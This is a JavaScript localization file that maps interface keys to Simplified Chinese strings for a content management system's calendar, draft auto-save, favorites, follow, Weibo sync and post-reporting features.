L['dialog_close']			= '关闭[快捷键Esc]';
L['tpl_add']				= '新建模板';
L['tpl_edit']				= '修改模板';
L['op_reason']				= '操作原因';
L['op_reason_null']			= '请填写操作原因';
L['preview_url']			= '不可预览，地址为空';//9.0
L['preview_mp4']			= '视频预览';
L['preview_mp3']			= '音频预览';
L['preview_pdf']			= 'PDF预览';
L['preview_doc']			= '文档预览';
/* calendar.js */
L['Sun']					= '日';
L['Mon']					= '一';
L['Tue']					= '二';
L['Wed']					= '三';
L['Thu']					= '四';
L['Fri']					= '五';
L['Sat']					= '六';
L['prev_year']				= '前一年';
L['next_year']				= '后一年';
L['prev_month']				= '上一月';
L['next_month']				= '下一月';
/* common.js */
L['str_delete']				= '删除';
L['str_clear']				= '清理';
/* draft.js */
L['fck_zoom']				= '点击增加高度 右击缩小高度';
L['data_recovery']			= '数据恢复';
L['save_draft']				= '暂存草稿';
L['if_cover_data']			= '发现 {V0} 保存的数据，是否覆盖当前数据？';
L['no_data']				= '抱歉 未找到保存的数据';
L['at_least_10_letters']	= '请至少输入10个字，当前已输入{V0}字';
L['stop_auto_save']			= '系统会自动保存草稿，此操作将中止系统自动保存功能，确定要继续吗？';
L['draft_auto_saved']		= '{V0}点{V1}分{V2}秒 系统自动保存了草稿';
L['draft_saved']			= '草稿已保存';
L['stop_save']				= '关闭保存';
L['draft_save_stopped']		= '草稿保存已停止';
L['start_save']				= '开启保存';
L['upload_attach']			= '插入附件';
/* homepage.js & member.js */
L['click_open']				= '点击打开原图';
L['keyword_value']			= '输入关键词';
L['keyword_message']		= '请输入关键词';
L['Sunday']					= '星期日';
L['Monday']					= '星期一';
L['Tuesday']				= '星期二';
L['Wednesday']				= '星期三';
L['Thursday']				= '星期四';
L['Friday']					= '星期五';
L['Saturday']				= '星期六';
L['show_date']				= '今天是 {V0}月{V1}日 {V2}';
/* index.js */
L['close_letter']			= '收起';
L['last_page']				= '已至最后一页';
/* page.js */
L['popular_search_terms']	= '热门搜索：';
L['search_tips_close']		= '关闭';
L['chrome_fav_tip']			= '请按快捷键Ctrl+D收藏本页，谢谢';
L['login_tip']				= '请登录';
L['canceled']				= '已取消';
L['favorited']				= '已收藏';
L['favorited_tip']			= '确定要取消收藏吗？';
L['scan_open']				= '扫一扫，直接在手机上打开';
L['scan_tool']				= '推荐微信、QQ扫一扫等扫码工具';
L['follow']					= '加关注';
L['followed']				= '已关注';
L['unfollow']				= '已取消';
L['liked']					= '已点赞';
L['hated']					= '已反对';
L['followed_title']			= '已关注，点击取关';
L['unfollow_title']			= '未关注，点击关注';
L['unfollow_tip']			= '确定要取消关注吗？';
/* player.js */
L['iso_tips_video']			= '暂不支持此视频，请在电脑上观看';
/*weibo.js*/
L['sync_sina'] = '同步到新浪微博';
L['sync_login_sina'] = '您还没有登录新浪微博或者登录已经失效，是否现在登录?';
L['sync_moment'] = '同步到动态';//9.0
L['sync_login_moment'] = '您还没有登录会员，请先登录';//9.0
/*space.js & moment.js 9.0*/
L['mm_follow']				= '关注';
L['mm_unfollow']			= '取关';
L['mm_report']				= '举报';
L['mm_favor']				= '收藏';
L['none_topic']				= '未找到话题';
L['choose_topic']			= '#选择话题';
L['report_title']			= '动态举报，动态ID:';
L['report_content']			= '动态内容:';
L['me_member']				= '请填写会员名或昵称';
L['me_topic']				= '请填写话题';
L['me_at']					= '已经提到过 @';
L['me_hash']				= '已经插入过 #';